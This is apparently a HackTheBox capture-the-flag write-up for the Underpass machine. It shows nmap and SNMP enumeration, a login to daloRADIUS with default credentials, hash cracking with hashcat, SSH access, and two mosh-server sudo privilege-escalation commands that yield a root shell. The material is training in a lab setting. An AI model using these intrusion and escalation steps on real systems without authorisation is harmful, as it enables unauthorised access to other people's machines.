HackTheBox: Underpass
Underpass is an easy-rated HackTheBox machine that begins with discovering an open SNMP port revealing information about a web application, Daloradius. Using default credentials, we accessed the application and retrieved a password hash, which was successfully cracked. The cracked credentials enabled us to log in to the box via SSH. Once inside, we leveraged the ability to launch a mosh server as root, escalating our privileges and gaining root access to the machine.
Enumeration
Nmap Scan
As always we’re gonna start with an nmap on 10.129.243.71
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# Nmap 7.94SVN scan initiated Sun Dec 22 13:57:16 2024 as: /usr/lib/nmap/nmap --privileged -p- -sC -sV -T4 -oN nmap.full -vv 10.129.243.71
Nmap scan report for 10.129.243.71
Host is up, received reset ttl 63 (0.075s latency).
Scanned at 2024-12-22 13:57:22 CET for 124s
Not shown: 65452 closed tcp ports (reset), 81 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+kvbyNUglQLkP2Bp7QVhfp7EnRWMHVtM7xtxk34WU5s+lYksJ07/lmMpJN/bwey1SVpG0FAgL0C/+2r71XUEo=
| 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ8XNCLFSIxMNibmm+q7mFtNDYzoGAJ/vDNa6MUjfU91
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Dec 22 13:59:26 2024 -- 1 IP address (1 host up) scanned in 130.38 seconds
Looking at the results we have 2 ports open
- 22/tcp OpenSSH 8.9p1 - open
- 80/tcp Apache httpd 2.4.52 - open
Web Server - 80

Taking a look at http://10.129.243.71/ we got the default Apache page.
Launching gobuster to enumerate the web server and try to get any endpoints didn’t succeed either as the fuzzing didn’t return anything interesting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/UnderPass]
└─$ gobuster dir -u http://10.129.243.71/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -b 404,403 -o gobuster.out -t 100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.243.71/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/. (Status: 200) [Size: 10671]
Progress: 63088 / 63089 (100.00%)
===============================================================
Finished
===============================================================
SNMP Discovery
At this point we didn’t have much left for us to do so we decided to run a UDP scan and that’s where we got our entry point.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.94SVN scan initiated Sun Dec 22 14:29:33 2024 as: /usr/lib/nmap/nmap --privileged -sU -T4 -oN nmap.udp -vv 10.129.243.71
Nmap scan report for underpass.htb (10.129.243.71)
Host is up, received reset ttl 63 (0.079s latency).
Scanned at 2024-12-22 14:29:33 CET for 1000s
Not shown: 985 closed udp ports (port-unreach)
PORT STATE SERVICE REASON
68/udp open|filtered dhcpc no-response
161/udp open snmp udp-response ttl 63
682/udp open|filtered xfr no-response
1812/udp open|filtered radius no-response
1813/udp open|filtered radacct no-response
5555/udp open|filtered rplay no-response
<SNIP>
Read data files from: /usr/share/nmap
# Nmap done at Sun Dec 22 14:46:13 2024 -- 1 IP address (1 host up) scanned in 1000.35 seconds
Having an SNMP open port at 161/udp we decided to use snmpbulkwalk to enumerate it further on.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/UnderPass]
└─$ snmpbulkwalk -c public -v2c 10.129.243.71 .
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (1703434) 4:43:54.34
iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
iso.3.6.1.2.1.1.6.0 = STRING: "Nevada, U.S.A. but not Vegas"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (1) 0:00:00.01
<SNIP>
iso.3.6.1.2.1.25.1.5.0 = Gauge32: 0
iso.3.6.1.2.1.25.1.6.0 = Gauge32: 217
iso.3.6.1.2.1.25.1.7.0 = INTEGER: 0
iso.3.6.1.2.1.25.1.7.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
Looking at the results we can see an email as well as the domain name being underpass.htb so we added that into our /etc/hosts file. One other thing we can spot is daloradius which is an advanced RADIUS web management application for managing hotspots and general-purpose ISP deployments.
Daloradius Web Application
Looking at http://underpass.htb/daloradius/ we can see that the web app lives in there.
To enumerate it more we decided to take a look at the Github Repository directly to speed things up instead of fuzzing.
Looking through the Github project we found some default credentials at daloradius/doc/install/INSTALL, being administrator:radius, that we saved for later usage.
After looking for a while we found 2 login pages one being at http://underpass.htb/daloradius/app/users/login.php and the other at http://underpass.htb/daloradius/app/operators/login.php trying the credentials we got from earlier we succeded at logging in at the operators logging form.
Exploitation
Initial Foothold

Taking a look at the available users we can see that we have one named svcMosh and we can see his password hash right over there.
Trying to crack the hash in order to retrieve the password plain-text using hashcat we succeded doing so and we were able to use it to log in into the box through SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/UnderPass]
└─$ hashcat svcMosh.hash /usr/share/wordlists/rockyou.txt -m 0 --show
412d[REDACTED]:[REDACTED]
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/UnderPass]
└─$ ssh svcMosh@underpass.htb
svcMosh@underpass.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
<SNIP>
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Dec 12 15:45:42 2024 from 10.10.14.65
svcMosh@underpass:~$ ls -la
total 32
drwxr-x--- 4 svcMosh svcMosh 4096 Dec 11 16:06 .
drwxr-xr-x 3 root root 4096 Dec 11 16:06 ..
lrwxrwxrwx 1 root root 9 Sep 22 23:59 .bash_history -> /dev/null
-rw-r--r-- 1 svcMosh svcMosh 220 Sep 7 23:03 .bash_logout
-rw-r--r-- 1 svcMosh svcMosh 3771 Sep 7 23:03 .bashrc
drwx------ 2 svcMosh svcMosh 4096 Dec 11 16:06 .cache
-rw-r--r-- 1 svcMosh svcMosh 807 Sep 7 23:03 .profile
drwxr-xr-x 2 svcMosh svcMosh 4096 Dec 11 16:06 .ssh
-rw-r----- 1 root svcMosh 33 Dec 24 09:05 user.txt
svcMosh@underpass:~$
Privilege Escalation
First Solution
After getting on the box, we started looking for priv esc vectors, looking through the current user sudo permissions we found one!
1
2
3
4
5
6
7
8
svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
svcMosh@underpass:~$
We can run a mosh server as root without requiring a password. For those unfamiliar with Mosh (short for “Mobile Shell”), it is a remote terminal application designed to support intermittent connectivity, enable roaming, and provide speculative local echo and line editing for user keystrokes. It’s basically an ssh-like tool that comes with some extra features.
So the idea here is to launch a server as root and connect to it as a client so we’ll endup in a root shell/session and for that we’ll begin by starting the mosh server.
1
2
3
4
5
6
7
8
9
10
11
12
svcMosh@underpass:~$ sudo /usr/bin/mosh-server
MOSH CONNECT 60001 QX5wxGmEzxI58O6qtWqaZg
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 2850]
reading the mosh-client manual will help us on how to connect to that session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
MOSH(1) General Commands Manual MOSH(1)
NAME
mosh-client - client-side helper for mosh
SYNOPSIS
MOSH_KEY=KEY mosh-client [-v] IP PORT
mosh-client -c
DESCRIPTION
mosh-client is a helper program for the mosh(1) remote terminal application.
mosh itself is a setup script that establishes an SSH connection, runs the server-side helper
mosh-server, and collects the server's port number and session key.
mosh then executes mosh-client with the server's IP address, port, and session key. mosh-client
runs for the lifetime of the connection.
<SNIP>
Manual page mosh-client(1) line 1 (press h for help or q to quit)
So we know that we need to simply retrieve the provided key upon launching the mosh server and to connect to the target’s provided port as well, using MOSH_KEY=QX5wxGmEzxI58O6qtWqaZg mosh-client 10.129.243.71 60001 we were able to log in as root and retrieve the root flag!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/UnderPass]
└─$ MOSH_KEY=QX5wxGmEzxI58O6qtWqaZg mosh-client 10.129.243.71 60001
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Dec 24 03:25:41 PM UTC 2024
System load: 0.0 Processes: 227
Usage of /: 89.0% of 3.75GB Users logged in: 0
Memory usage: 10% IPv4 address for eth0: 10.129.243.71
Swap usage: 0%
=> / is using 89.0% of 3.75GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
root@underpass:~# ls -la
total 44
drwx------ 6 root root 4096 Dec 24 09:05 .
drwxr-xr-x 18 root root 4096 Dec 11 16:06 ..
lrwxrwxrwx 1 root root 9 Nov 30 10:39 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Sep 22 01:27 .cache
drwx------ 3 root root 4096 Dec 11 13:40 .config
-rw------- 1 root root 20 Dec 19 12:42 .lesshst
drwxr-xr-x 3 root root 4096 Dec 11 16:06 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r----- 1 root root 33 Dec 24 09:05 root.txt
drwx------ 2 root root 4096 Dec 11 16:06 .ssh
-rw-r--r-- 1 root root 165 Dec 11 16:38 .wget-hsts
root@underpass:~#
Second Solution
Another way to do so, always by using mosh, is to connect and set up the server at the same time by using mosh’s argument --server and getting root in a one-line command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
svcMosh@underpass:~$ /usr/bin/mosh --server="sudo /usr/bin/mosh-server" localhost
The authenticity of host 'localhost (<no hostip for proxy command>)' can't be established.
ED25519 key fingerprint is SHA256:zrDqCvZoLSy6MxBOPcuEyN926YtFC94ZCJ5TWRS0VaM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Dec 24 04:06:26 PM UTC 2024
System load: 0.0 Processes: 234
Usage of /: 89.5% of 3.75GB Users logged in: 2
Memory usage: 11% IPv4 address for eth0: 10.129.243.71
Swap usage: 0%
=> / is using 89.5% of 3.75GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@underpass:~#
And with that we officially pwned the box and got root!